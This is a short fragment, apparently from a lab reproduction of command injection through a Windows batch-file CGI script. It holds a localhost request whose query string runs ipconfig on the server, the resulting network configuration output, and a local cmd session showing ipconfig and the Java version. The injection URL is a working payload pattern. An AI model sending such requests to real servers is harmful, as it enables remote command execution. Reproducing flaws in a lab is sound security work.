 127.0.0.1:8080/cgi-bin/bat.bat?&C%3a%5cwindows%5csystem32%5cipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::89f3:76d:3820:d02d%6
IPv4 地址 . . . . . . . . . . . . : 192.168.180.152
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.180.2
以太网适配器 蓝牙网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.239]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\20872>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::89f3:76d:3820:d02d%6
IPv4 地址 . . . . . . . . . . . . : 192.168.180.152
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.180.2
以太网适配器 蓝牙网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\20872>java -version
java version "1.8.0_211"
Java(TM) SE Runtime Environment (build 1.8.0_211-b12)
Java HotSpot(TM) 64-Bit Server VM (build 25.211-b12, mixed mode)
C:\Users\20872>